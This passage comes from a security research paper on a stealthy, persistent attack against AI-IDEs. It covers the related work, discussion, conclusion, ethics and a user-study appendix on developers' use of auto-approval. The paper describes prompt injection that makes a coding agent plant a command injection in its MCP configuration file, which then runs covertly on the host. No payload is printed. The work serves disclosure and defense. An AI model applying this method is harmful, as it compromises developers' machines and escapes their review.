If vendors raise the security threshold with frequent user confirmations, it undermines the very convenience users seek from Agents. Our user study (see Appendix \ref{apdx: userstudy}) confirms this, showing that over 76\% of users adopt AI-IDEs to reduce burden and improve efficiency, and more than 31\% enable auto-approval for long-chain automated tasks. Therefore, future security mitigation must carefully balance robust protection with the user's core demand for seamless automation.

%% file: Sections/0x07Related_Work.tex
\section{Related Work}
Existing LLM Agent security work mostly focuses on the Agent equipped with an MCP server.
Research into the MCP Server ecosystem has identified several critical server-side vulnerabilities across Agents. Hou et al. provided the first analysis of this attack surface, detailing threats such as Name Collision and Code Injection within the server environment \cite{hou2025model}. Building on this, Song et al. validated these vectors with real-world malicious MCP Servers \cite{song2025beyond}, and Radosevich et al. later introduced Retrieval-Agent Deception attacks that manipulate the server's vector database \cite{radosevich2025mcpsafetyauditllms}. Although foundational, these studies concentrate on threats originating from or contained within the server. In contrast, our work demonstrates how a seemingly benign configuration file on the Agent itself can be used as a pivot point to weaponize a trusted Agent against its own host system.

Several research have focused on red-teaming those LLM Agents themself. For instance, studies have explored prompting Agents to generate malicious code \cite{guo2024redcode}, exfiltrating data via Cross-Tool Harvesting attacks \cite{li2025lesdissonancescrosstoolharvesting}, and automatically detecting RCE vulnerabilities in LLM frameworks \cite{liu2024demystifying}. Other work has demonstrated client-side persistence by hiding instructions in global prompts \cite{thehackernewsRulesFile} or application memory \cite{blackhatBlackEurope}.
These works are vital in establishing that Agents can be manipulated. 
Thus, the scope of these works is often limited, with attack paradigms that either lack persistence or confine the impact of an attack to the domain of AI safety, such as behavioral manipulation, without escalating to a full system compromise.
% Hitherto, the impact has been primarily assessed as an AI safety concern—limited to altering an agent's behavior or output. 
Our research establishes the critical link between this domain and traditional system security. To our knowledge, this is the first work to demonstrate a complete escalation pathway where targeting an IDE's configuration mechanisms converts a behavioral manipulation into a full, persistent system compromise.

While informed by recent studies in MCP security and red-teaming, our core focus is on identifying and exploiting concrete architectural vulnerabilities that lead to host compromise. We are the first to demonstrate that a stealthy and persistent attack violates the fundamental trust between the AI-IDE and the developer's machine, achieving arbitrary command execution through the manipulation of the Agent.

%% file: Sections/0x08Discussion.tex
\section{Discussion}

\subsection{Related Findings from Community Researchers.}
On July 7th, another researcher reported a similar vulnerability concerning arbitrary command execution in \texttt{mcp.json} to Cursor. The finding was publicly disclosed on August 1st with the identifier CVE-2025-54135. 
With a CVSS score of 8.6, the vulnerability garnered immediate and widespread attention from the security community upon its disclosure \cite{thehackernewsCursorCode}.
A key distinction of our approach is that we do not simply execute arbitrary commands. Instead, we use command injection \cite{mitreCWE78Improper} to preserve the normal functions of the MCP Server, which prevents users from noticing any abnormalities in the configuration files.
\textit{Their report does not explore the covert execution aspects central to our findings and was submitted after our initial report (June 11th) to CNA.}

\subsection{Community Awareness of LLM-integrated App Security.}
While the community is increasingly aware of the security risks in LLM-integrated applications, existing guidelines present challenges for real-world implementation, indirectly enabling the attacks we propose.

High-level recommendations from major vendors like Google and Microsoft advocate for security measures like process isolation and strengthened human review \cite{microsoftUnderstandingMitigating, microsoftQuickstartPrompt,saifgoogle}. However, these measures pose a significant dilemma for tools like AI-IDEs. Strict isolation would cripple the core functionality required for software development, degrading usability and undermining the tool's purpose. Consequently, there is still no practical framework for effectively isolating an AI-IDE without harming the development workflow.

More security guidelines, such as those from the MCP specification, propose that an MCP server should never access local files or execute commands \cite{modelcontextprotocolSpecificationLatest}. However, disclosed CVEs show that these guidelines are often poorly implemented \cite{nistCVE20255277}. These rules are fundamentally incompatible with the required functionality of an AI-IDE, which must edit files and run commands. 
This high-privilege environment fundamentally alters the attack model: an attacker no longer needs to fully jailbreak the LLM, but merely needs to trick it into serving as a vector for prompt injection. The LLM leverages the inherent permissions of the AI-IDE to execute an attack, a threat that current security models fail to adequately address.
This gap highlights an urgent need for a more fine-grained permission management architecture specifically tailored for high-privilege and sensitive LLM-integrated applications like AI-IDEs.

\section{Conclusion}
In this work, we propose \attack, a stealthy and persistent attack targeting the emerging ecosystem of AI-IDEs. 
We propose a new two-stage attack paradigm and identify new attack vectors.
By embedding malicious instructions in the routine task of Agent configuration file editing, we significantly reduce the chances of being detected by developers during the initial infection stage.
Once the payload is successfully inserted into the configuration file, it achieves persistent residence and is invoked along with the normal workflow of the AI-IDE, executing covertly in a way that is imperceptible to the user.
Our systematic analysis demonstrates the attack's practicality through concrete technical methods, revealing that all evaluated AI-IDEs are affected by \attack.
Our analysis further indicates its impact extends beyond compromising individual developer environments to introducing significant software supply chain risks.
By exploiting a command injection vulnerability we first identified in the MCP Server configuration file, our end-to-end PoC confirms the widespread practicality of this attack across eight AI-IDE and Agent pairs. Through our responsible disclosure process and concrete checkpoints, engagement with vendors has highlighted a critical gap between the rapid adoption of these powerful tools and the maturity of their underlying security mechanisms. Ultimately, our findings serve as a call to action for the community to develop and implement the robust, fine-grained security architectures necessary to safeguard against this new class of real-world threats.

% We proposed \attack against AI-IDEs stealthily and persistently. 
% We systematically analyzed the feasibility of the attack, including identifying the feasible technical methods required for each step of the attack and conducting real-world validation. 
% We also revealed that this attack can not only affect developers' PCs but also pose supply chain risks.
% We verified our proposed attack through a PoC experiment on nine mainstream Agent and AI-IDE pairs and responsibly disclosed our findings to vendors and vulnerability management organizations. Finally, we discuss existing community security considerations and proposed mitigation strategies for this real threat.
\newpage

\section{Ethic Considerations}
\subtitle{Vulnerability disclosure.}
We responsibly disclosed our findings to all vendors and will not publicly disclose these vulnerabilities until they are fixed. We submitted a new CWE proposal to help vendors avoid this common MCP Server configuration file CI vulnerability confirmed in \autoref{sec: poc}.

\subtitle{Isolated PoC experiment.}
Our PoC experiments are conducted in a locally isolated network environment to prevent untrusted sources containing malicious instructions from contaminating the public Internet. We have open-sourced all the artifacts used in our PoC experiments to help vendors verify the security of their products based on all the checkpoints we proposed in \autoref{sec: analysis}. We also proposed concrete mitigation against the attack.

\subtitle{User study.}
In this paper, we conduct a user study to understand the scenarios in which developers utilize the Agent for their routine tasks and whether users enable ``auto-approval'' during the usage process.
According to the research plan, the leading institution solely conducted the survey (and indeed, it was). During the whole analysis, although this institution does not have an IRB, we followed principles outlined in the Menlo Report and the local regulations to protect the rights of human participants.

We took the following steps to perform the experiments ethically. (1) All participants were informed about the purpose of the study and consented to participate in the survey before filling out the questionnaire. Individuals with diminished autonomy, who are incapable of deciding for themselves, are entitled to protection. 
% For instance, our user study only recruits adults instead of children. 
(2) We ensured that the questions were not connected to participants’ identities when designing the questionnaire. Meanwhile, we respect participants’ right to determine their own best interests. For instance, we respect their right to keep their age secret in the questionnaire. (3) We claim that we do not expose any user data and metadata to others. We ensured that the authors from other institutions were not engaged in any step of the work involving human subjects. These authors have access to only the aggregated results presented in the paper. Besides, we deleted all the metadata generated in the analysis process. 

% (5) We reported our findings to the corresponding vendors and actively communicated with them to alleviate potential sensitive data leakage risks. Besides, we masked the detailed information of the tested IoT firmware and devices to prevent potentially malicious actors.

%% file: Sections/0X10Appendix.tex
\newpage
\section{User Study}
\label{apdx: userstudy}

To understand how developers utilize Agents in AI-IDE, particularly for tasks involving configuration files, and to gauge their security posture regarding automated features, we conducted a comprehensive user study. This section details the methodology, participant demographics, and key findings of our study.

\subsection{Participant Demographics}
\begin{figure}[htbp]
    \begin{center}
    \includegraphics[width=0.48\textwidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{userstudy: user_background} Detailed breakdown of the participants.}
\end{figure}

We recruited 112 participants from both industrial and academic backgrounds through internal professional networks and public forums. The participant pool comprised a diverse range of roles, including software engineers, architects, scientific researchers, and graduate and undergraduate students. \autoref{userstudy: user_background} provides a detailed breakdown of the participants by their professional roles.

\begin{figure}[htbp]
    \begin{center}
    \includegraphics[width=0.48\textwidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{userstudy: development_domain} Detailed distribution of participants across technical fields.}
\end{figure}

Furthermore, to account for varied development practices, we collected data on their primary technical domains. These areas included backend development, frontend development, data science, and research-oriented programming, among others. The distribution of participants across these technical fields is illustrated in \autoref{userstudy: development_domain}. This diverse representation ensures that our findings are not biased toward a single developer community and reflect a broad spectrum of programming contexts.

\subsection{Study Design}

Our study was structured into three main parts, designed to capture a holistic view of developer practices and perceptions.

\textit{Motivation for Agent usage:} We first sought to understand the primary drivers behind the adoption of Agents in development workflows. Participants were asked to select their motivations from a predefined list, which included: (a) having integrated it into their workflow as a habit, (b) reducing the learning curve for new technologies, and (c) offloading repetitive or low-level tasks to focus on higher-level design.

\textit{Scenario-based evaluation of Agent-assisted configuration:} To assess the willingness of developers to delegate configuration-related tasks to Agents, we designed a series of scenario-based questions. The survey included six distinct scenarios that involved creating or modifying configuration files (e.g., setting up project environments with \textit{.bashrc} or \textit{settings.json}, writing build scripts like \textit{Makefile} or \textit{pyproject.toml}, and creating CI/CD pipelines with .yml files).

To mitigate confirmation bias and prevent leading the participants, we interspersed these six target questions with seven distractor questions. These distractors covered common but unrelated programming tasks that Agents can perform, such as generating boilerplate code, completing code snippets, or fixing error messages. All questions followed a consistent format: ``When performing task X in scenario Y, would you allow an Agent to assist you?''

\textit{Investigation of ``Auto-approve'' feature usage:} The final part of our study focused on the security-critical feature of "auto-approve," where the Agent can execute actions without explicit user confirmation for each step. We investigated three aspects:

$\bullet$ The frequency with which users enable this feature (e.g., always, sometimes, never).

$\bullet$ The specific types of tasks for which they would grant auto-approval (e.g., file editing, command execution, complex multi-step workflows).

$\bullet$ The users' security awareness regarding the risks of auto-approve, and whether an understanding of these risks would alter their decision to use the feature.

\subsection{Key Findings}
\begin{figure}[htbp]
    \begin{center}
    \includegraphics[width=0.48\textwidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{userstudy: agent_motivation_analysis}  Detailed primary motivations driving developers to integrate Agents.}
\end{figure}

\subtitle{1. Motivations for Agent adoption:}
We first examined the primary motivations driving developers to integrate Agents into their workflows. As shown in \autoref{userstudy: agent_motivation_analysis}, the most cited reason was the desire to offload repetitive or low-level tasks, allowing developers to concentrate on more complex, high-level design challenges. Another significant driver was the reduction of learning curves associated with new frameworks and technologies. A smaller, yet notable, group of participants reported that using an Agent has become an ingrained habit in their daily development routine.

\begin{figure}[htbp]
    \begin{center}
    \includegraphics[width=0.48\textwidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{userstudy: config_file_usage}  Detailed breakdown of user willingness to delegate tasks to an Agent.}
\end{figure}

\subtitle{2. Agent-assisted configuration file editing:}
Our analysis of the scenario-based questions reveals a significant inclination among developers to use Agents for configuration tasks. After filtering out the responses to the distractor questions, the results for the six scenarios involving configuration files show a strong user acceptance. \autoref{userstudy: config_file_usage} presents the detailed breakdown of user willingness to delegate these tasks to an Agent. The findings suggest that developers view Agents as a viable tool for managing the complexity and boilerplate often associated with configuration files.

\begin{figure}[htbp]
    \begin{center}
    \includegraphics[width=0.48\textwidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{userstudy: autoapprove_feature_analysis}  Prevalence of auto-approve usage among participants.}
\end{figure}

\subtitle{3. ``Auto-approve'' adoption and risk perception:}
Our study of the "auto-approve" feature yielded critical insights into developer security practices. \autoref{userstudy: autoapprove_feature_analysis} illustrates the prevalence of auto-approve usage among participants and the specific IDE components (file editing, command execution, complex workflows) they are comfortable automating.

% Crucially, we assessed the participants' awareness of the potential security implications. 
% % The right part of \autoref{userstudy: autoapprove_feature_analysis} shows the proportion of users who understood the risks associated with granting Agents autonomous execution capabilities. Despite these risks, a notable number of developers indicated they would continue to use the feature. 
% Our study also shows the proportion of users who understood the risks associated with granting Agents autonomous execution capabilities. Despite these risks, a notable number of developers indicated they would continue to use the feature. 
% \autoref{userstudy: security_risk_awareness_analysis} quantifies this sentiment, showing the percentage of risk-aware users who would still opt to use auto-approve, often citing efficiency and convenience as overriding factors. This finding highlights a critical gap between security awareness and security practice in the context of AI-driven development tools.

\begin{figure}[htbp]
    \begin{center}
